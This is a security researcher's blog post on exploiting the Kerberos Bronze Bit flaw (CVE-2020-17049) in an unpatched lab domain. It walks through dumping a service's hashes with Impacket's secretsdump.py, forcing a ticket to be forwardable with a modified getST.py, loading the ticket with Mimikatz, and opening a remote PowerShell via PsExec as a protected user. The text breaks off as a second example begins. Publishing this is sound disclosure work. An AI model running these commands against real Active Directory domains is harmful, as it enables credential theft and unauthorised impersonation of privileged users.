Back

CVE-2020-17049: Kerberos Bronze Bit Attack – Practical Exploitation

This post reviews how the Kerberos Bronze Bit vulnerability (CVE-2020-17049) can be exploited in practice. I strongly suggest first reading the Bronze Bit Attack in Theory post to understand why and how this attacks works.

It is also worth noting that Microsoft published a patch for the vulnerability on November 10, 2020. The patch rollout will continue through February 9, 2021. The following attack scenarios assume the attacker is working in an environment where the Domain Controller does not have this patch applied.

The attacks enabled by the Bronze Bit vulnerability are an extension of other known attacks that arise from Kerberos Delegation. Elad Shamir and Will Schroeder have excellent articles explaining these scenarios and when they could be used. The Bronze Bit exploit bypasses two possible mitigations for the existing attack paths, increasing their effectiveness and versatility. An attacker can now perform the following:

  1. An attacker can impersonate users which are not allowed to be delegated. This includes members of the Protected Users group and any other users explicitly configured as “sensitive and cannot be delegated.”

  2. An attacker can launch the attack from a service which is not allowed to perform the authentication protocol transition. This means that if the service is configured without the “TrustedToAuthForDelegation” property (shown as “Trust this user for delegation to specified services only – Use Kerberos only” in the AD GUI), the attacker can use the exploit to obtain tickets as if the “TrustedToAuthForDelegation” property were set (shown as “Trust this user for delegation to specified services only – Use any authentication protocol” in the AD GUI).

Generic Attack Path

The general attack path for the exploit is the following:

  1. The attacker has a foothold in the AD environment.
  2. The attacker obtains the password hash for a service in the environment. We’ll refer to this service as “Service1.” There are many ways an attacker could obtain the necessary hash such as DC Sync attacks, Kerberoasting, or even creating a new machine account with SPN through Powermad.
  3. Service1 has a constrained delegation trust relationship to another service. We’ll refer to this as “Service2.” This trust relationship could be either of the following:
    1. Service1 is configured to perform constrained delegation to Service2. That is, Service2 is in Service1’s “AllowedToDelegateTo” list.
    2. Service2 is configured to accept resource-based constrained delegation from Service1. That is, Service1 is in Service2’s “PrincipalsAllowedToDelegateToAccount” list.
      1. If the attacker has write permissions (GenericAll, GenericWrite, WriteOwner, etc) for the Service2 object in AD, the attacker could add Service1 to Service2’s “PrincipalsAllowedToDelegateToAccount” list. This does not require domain admin privileges as described by Elad Shamir and Will Schroeder.

  4. The attacker uses the exploit to act as Service1 and obtain a Kerberos service ticket as a targeted user to Service2.
  5. The attacker impersonates the targeted user, presenting the service ticket to Service2. The attacker is now authenticated to Service2 as the targeted user, and can interact with Service2 under the targeted user’s authority.

Exploit Implementation

The Bronze Bit exploit has been developed as an extension of the Impacket framework from the good folks at SecureAuth. A pull request is currently pending to merge in the new exploit capabilities. There is a lot of great functionality available within Impacket, but we’re interested in the getST.py program. Let’s start by reviewing the program’s functionality without the exploit. We’ll jump into our attack path from above at Step #4. Let’s assume that we have obtained the hash for Service1, Service1 has a constrained delegation trust relationship to Service2, and we’re seeking to obtain access to Service2 as a target user.

The getST.py program can be used execute the S4U exchanges and obtain a service ticket as a specified user to a specified service. If Service1 is allowed to perform the protocol transition (i.e. configured with “TrustedToAuthForDelegation”) and the user is not protected from delegation, the execution would look like the following:

Typical S U Exchanges Complete

With the final service ticket, the attacker could impersonate the target user and interact with Service2 successfully. However, if Service1 is not allowed to perform protocol transition or the user is protected from delegation, the intermediate service ticket obtained in the S4U2self exchange will not be forwardable, and the S4U2proxy request will fail.

Rejected S U Exchange Complete

-force-forwardable Flag


The Bronze Bit exploit has been implemented as an extension to the getST.py program. I’ve added a new -force-forwardable flag which can be passed as a command line argument. When the -force-forwardable flag is present, the exploit is executed after the S4U2self exchange. The service ticket returned by the KDC in the S4U2self exchange is decrypted with Service1’s long-term key, its forwardable flag set, and then re-encrypted. This altered ticket is attached in the S4U2proxy exchange and the KDC will return a service ticket for Service2 as the target user.

S U With Exploit Complete

With the restrictions bypassed and service ticket in hand, the attacker is ready to impersonate the target user and interact with Service2 (Step #5 in the attack path).

Example Attack #1

Let’s see the attack in action.  In this scenario, we’ll see how the exploit allows us to bypass the “Trust this user for delegation to specified services only – Use Kerberos only” protection and impersonate a user who is protected from delegation. We’ll start with some initial environment setup.

Environment Configuration

Our test domain (test.local) has 3 servers running a version of Windows Server 2019 without the fix for the vulnerability. We’ll be launching our attack from our foothold as User1 on the Service1 server. We’ll be targeting User2, who has Administrative access to the Service2 server. And we’ll be interacting with the domain controller (DC) for all of Kerberos tickets.


On the DC, configure Service1 such that it is allowed to perform constrained delegation without protocol transition to Service2. This ensures that condition for Step #3 of the attack path is satisfied. If this configuration is set in the Active Directory GUI, it would look like the following:

Service Constrained Delegation To Service



While still on the DC, also update the User2 account so that it is protected from delegation. The account could be configured with the “Account is sensitive and cannot be delegated” property. The account could also be made a member of the “Protected Users” group. Either or both of these configuration changes are equivalent for this demonstration:

  • Configuring User2 with the “Account is sensitive and cannot be delegated” property:User Account Is Sensitive
  • Adding User2 to the “Protected Users” group:
    User In Protected Users

Executing the attack


Exit the domain controller, and log into the Service1 server as User1. This simulates having gained a foothold in the environment (Step #1 in the Attack Path). Startup a PowerShell session and confirm that User1 and Service1 cannot currently access Service2 under their own authorization.

Commands:

  • whoami
    whoami
  • ls \\service2.test.local\c$
    ls \\service2.test.local\c$
  • .\PSTools\PsExec64.exe \\service2.test.local\ powershell.exe
    .\PSTools\PsExec64.exe \\service2.test.local\ powershell.exe

Execution:

Powershell Access Denied


We’ve confirmed that User1 can’t directly access Service2. We continue onto Step #2 of attack path: obtaining the hash for Service1. In this scenario, we’ll use Impacket’s secretsdump.py program to obtain the AES256-CTS-HMAC-SHA1-96 and LM:NTLM hash for the Service1 machine account.

Command:

  • python .\impacket\examples\secretsdump.py ‘test/user1:<user1_password>@Service1.test.local’
    python .\impacket\examples\secretsdump.py 'test/user1:<user1_password>@Service1.test.local'

Execution:

Powershell Dump Hashes

After obtaining the necessary hashes, we’ll first attempt to execute the getST.py program without the -force-forwardable flag. This fails as expected. As discussed before, the S4U2self exchange still returns a service ticket to Service1 for User2, but that ticket’s Forwardable flag is not set because of the service’s delegation restrictions and user’s protection from delegation. This causes an error when the ticket is used as evidence in the S4U2proxy exchange.

Command:

  • .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes <LM:NTLM hash> -aesKey <AES hash> test.local/Service1
    .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes <LM:NTLM hash> -aesKey <AES hash> test.local/Service1

Execution:

Powershell S U Fail


The moment we’ve all be waiting for: let’s run the exploit! This is Step#4 of our attack path. We’ll repeat the previous command but this time including the -force-forwardable command line argument.

Command:

  • .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes <LM:NTLM hash> -aesKey <AES hash> test.local/Service1 -force-forwardable
    .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes <LM:NTLM hash> -aesKey <AES hash> test.local/Service1 -force-forwardable

Execution:

Powershell S U Exploit Success

Wow! Exciting stuff! Let’s focus in on a couple lines of output:

Service ticket from S4U2self flags: 00000000101000010000000000000000

Service ticket from S4U2self is not forwardable

Forcing the service ticket to be forwardable

Service ticket flags after modification: 01000000101000010000000000000000

Service ticket from S4U2self now is forwardable

With the inclusion of the -force-forwardable flag, the exploit is executed automatically and converts the service ticket received from the S4U2self exchange to a forwardable ticket. This is done by decrypting the ticket with Service1’s hash, changing the second bit in the flags value from 0 to 1, and re-encrypting the ticket. This forwardable ticket is sent in the S4U2proxy exchange, and a service ticket for Service2 as User2 is returned and written to disk at User2.ccache.


Next we’ll use Mimikatz to load the service ticket into our ticket cache for use. Once loaded, we’ll see that Mimikatz confirms that this is a valid ticket for User2 to the cifs service of Service2.

Command:

  • .\mimikatz\mimikatz.exe “kerberos::ptc User2.ccache” exit
    .\mimikatz\mimikatz.exe "kerberos::ptc User2.ccache" exit

Execution:

Powershell Mimikatz Load Ticket


With the service ticket added to our cache, we can now access Service2 as if we were User2. We have all of User2’s authority on Service2. We’ll use Mark Russinovich’s PSExec to obtain a PowerShell session on the Service2 server, and run some commands. This is our final Step #5 of the attack path.

Commands:

  • ls \\service2.test.local\c$
    ls \\service2.test.local\c$
  • .\PSTools\PsExec64.exe \\service2.test.local\ powershell.exe
    .\PSTools\PsExec64.exe \\service2.test.local\ powershell.exe
  • whoami
    whoami
  • hostname
    hostname

Execution:

Powershell Command Execution

And there we have it. We’ve flipped bits and abused Kerberos delegation to escalate our privileges and compromise another service by impersonating a protected user.

Example Attack #2

Let’s explore another attack path with different starting conditions. In this scenario, we’ll see how write permissions for the Service2 object in AD is all we need to successfully compromise Service2.

Environment Configuration

We’ll continue using the environment from the previous example, with a few modifications. The targeted User2 account can keep its configuration as a member of Protected Users or with the “Account is sensitive and cannot be delegated” property.

